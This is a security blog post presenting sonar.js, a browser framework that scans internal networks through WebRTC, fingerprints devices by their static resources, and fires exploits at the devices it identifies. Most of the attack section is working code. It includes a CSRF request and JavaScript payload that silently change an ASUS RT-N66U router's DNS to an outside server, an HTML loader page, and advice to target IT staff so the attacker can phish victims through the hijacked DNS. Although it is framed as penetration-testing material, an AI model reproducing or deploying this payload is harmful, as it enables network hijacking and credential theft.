


Recently WebRTC has been in the news as a way to scan internal networks using a regular webpage. We’ve seen some interesting uses of this functionality such as The New York Times scanning your internal network to detect bots. The idea of a random webpage on the internet being able to scan your internal network for live host is a scary one. What could an attacker do with a list of live hosts on your internal network? It gets a bit scarier when you’ve experienced pentesting an internal network. Many internal networks are cluttered with devices stocked with default credentials, a list of CVEs that would make Metasploitable look secure, and forgotten devices that were plugged in to never be configured. However, despite WebRTC being a scary feature of many browsers I haven’t seen any framework for developing exploits using it.
Introducing sonar.js
In response I built sonar.js, a framework that uses JavaScript, WebRTC, and some onload hackery to detect internal devices on a network. sonar.js works by utilizing WebRTC to enumerate live hosts on the internal network. Upon enumerating a live IP sonar.js then attempts to link to static resources such as CSS, images, and JavaScript whilst hooking the onload event handler. If the resource loads successfully and triggers the onload event then we know that the host has this resource. Why is this useful to know? By getting a list of resources hosted on a device we can attempt to fingerprint what that device is. For example, a Linksys WRT56G router has the following static resources:
-
/UILinksys.gif
-
/UI_10.gif
-
/UI_07.gif
-
/UI_06.gif
-
/UI_03.gif
-
/UI_02.gif
-
/UI_Cisco.gif
-
/style.css
So if we embed all of these resources on our page and they return a successful onload event then we can be fairly certain the device is indeed a Linksys WRT54G router. sonar.js automates this process for us and allows penetration testers to build a list of custom exploits for a range of devices, if a device is detected via the methodology above then the appropriate exploit is launched.
Building an Exploit With sonar.js
Now that you know how sonar.js works, let’s build a working proof-of-concept with it. For this exercise we are attempting to re-route all requests on an internal network to our own malicious DNS server. Since all of the clients on the network get their DNS settings from the router via the DHCP we’ll have to compromise it. In a real attack you would have pre-packaged exploits for multiple different router models but we are just going to build one for the popular ASUS RT-N66U WiFi router. Luckily for us the RT-N66U has no Cross-site Request Forgery protection so we can forge requests for those who are authenticated to the router. The following is an example request to change the router’s default DNS server setting (this is the DNS server distributed to all clients on the network):
POST /start_apply.htm HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/Advanced_DHCP_Content.asp
Cookie: apps_last=; dm_install=no; dm_enable=no
Authorization: [REDACTED]
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 519
productid=RT-N66U¤t_page=Advanced_DHCP_Content.asp&next_page=Advanced_GWStaticRoute_Content.asp&next_host=192.168.1.1&modified=0&action_mode=apply&action_wait=30&action_script=restart_net_and_phy&first_time=&preferred_lang=EN&firmver=3.0.0.4&lan_ipaddr=192.168.1.1&lan_netmask=255.255.255.0&dhcp_staticlist=&dhcp_enable_x=1&lan_domain=&dhcp_start=192.168.1.2&dhcp_end=192.168.1.254&dhcp_lease=86400&dhcp_gateway_x=&dhcp_dns1_x=8.8.8.8&dhcp_wins_x=&dhcp_static_x=0&dhcp_staticmac_x_0=&dhcp_staticip_x_0=&FAQ_input=
Due to the above request not containing any CSRF tokens or referer checks, we can force an authenticated user to perform the request. Those using Burp’s Professional edition can generate a proof-of-concept by right clicking on the request, choosing “Engagement Tools” and clicking “Generate CSRF PoC”. An example proof of concept script can be seen below:
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://192.168.1.1/start_apply.htm", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.withCredentials = true;
var body = "productid=RT-N66U¤t_page=Advanced_DHCP_Content.asp&next_page=Advanced_GWStaticRoute_Content.asp&next_host=192.168.1.1&modified=0&action_mode=apply&action_wait=30&action_script=restart_net_and_phy&first_time=&preferred_lang=EN&firmver=3.0.0.4&lan_ipaddr=192.168.1.1&lan_netmask=255.255.255.0&dhcp_staticlist=&dhcp_enable_x=1&lan_domain=&dhcp_start=192.168.1.2&dhcp_end=192.168.1.254&dhcp_lease=86400&dhcp_gateway_x=&dhcp_dns1_x=8.8.8.8&dhcp_wins_x=&dhcp_static_x=0&dhcp_staticmac_x_0=&dhcp_staticip_x_0=&FAQ_input=";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
We now have an exploit for our target router – so how do we integrate this into sonar.js? To start we need to create a sonar.js fingerprint, the following code snippet shows this format:
var fingerprints = [
{
'name': "ASUS RT-N66U",
'fingerprints': ["/images/New_ui/asustitle.png","/images/loading.gif","/images/alertImg.png","/images/New_ui/networkmap/line_one.png","/images/New_ui/networkmap/lock.png","/images/New_ui/networkmap/line_two.png","/index_style.css","/form_style.css","/NM_style.css","/other.css"],
'callback': function( ip ) {
// Exploit code here
},
},
]
Since creating a fingerprint by hand can be a pain, I’ve also created a Chrome extension which will generate one based off of the current page you are on. This is available here:
https://chrome.google.com/webstore/detail/sonar-fingerprint-generat/pmijnndljolchjlfcncaeoejfpjjagef

As we talked about before sonar.js works by linking to static resources on a host to enumerate it. The fingerprints field of the JavaScript object contains an array of static resources we know to exist on every ASUS RT-N66U router. For example, we know that the image /images/New_ui/asustitle.png is part of the main menu for the RT-N66U web UI. Upon enumerating an IP address sonar.js will attempt to link to the above resources while hooking on the onload event handler to check if they loaded successfully. If all the above resources load successfully sonar.js will then call the callback(ip) function to launch the exploit. So, with a small modification to our exploit we have a fully working sonar.js payload:
var fingerprints = [
{
'name': "ASUS RT-N66U",
'fingerprints': ["/images/New_ui/asustitle.png","/images/loading.gif","/images/alertImg.png","/images/New_ui/networkmap/line_one.png","/images/New_ui/networkmap/lock.png","/images/New_ui/networkmap/line_two.png","/index_style.css","/form_style.css","/NM_style.css","/other.css"],
'callback': function( ip ) {
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://" + ip + "/start_apply.htm", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.withCredentials = true;
var body = "productid=RT-N66U¤t_page=Advanced_DHCP_Content.asp&next_page=Advanced_GWStaticRoute_Content.asp&next_host=" + ip + "&modified=0&action_mode=apply&action_wait=30&action_script=restart_net_and_phy&first_time=&preferred_lang=EN&firmver=3.0.0.4&lan_ipaddr=" + ip + "&lan_netmask=255.255.255.0&dhcp_staticlist=&dhcp_enable_x=1&lan_domain=&dhcp_start=192.168.1.2&dhcp_end=192.168.1.254&dhcp_lease=86400&dhcp_gateway_x=&dhcp_dns1_x=23.92.52.47&dhcp_wins_x=&dhcp_static_x=0&dhcp_staticmac_x_0=&dhcp_staticip_x_0=&FAQ_input=";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
},
},
}
We then load this fingerprint database into sonar.js:
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script src="sonar.js"></script>
<script src="fingerprint_db.js"></script>
<script>
// Sonar.js loading a fingerprint database from fingerprint_db.js
sonar.load_fingerprints( fingerprints );
sonar.start();
</script>
</body>
</html>
Now we have a working exploit! The next step is to send this payload to our victim. It would be beneficial to target users with router access such as IT staff or system administrators. Upon a user clicking a link to the sonar.js webpage payload the internal network will be scanned for an ASUS RT-N66U router and once it is found the exploit is launched against it.
To show an example of this payload in action, see the following video:
As you can see, we’ve hijacked all DNS requests on the internal network due to a simple cross-site request forgery vulnerability in the RT-N66U router. Now that we have control over the network’s DNS we can redirect requests to things like http://legitbank.com to a phishing page. Suffice to say, when you have control over DNS the game is pretty much over.
The sonar.js Project
We can now build exploits against a range of devices and sonar.js will help us deliver them to internal networks. Currently, the sonar fingerprint database is limited with only a few fingerprints for a few devices. We need your help in expanding this! For more information on generating fingerprints and building exploits with sonar, see the following Github project: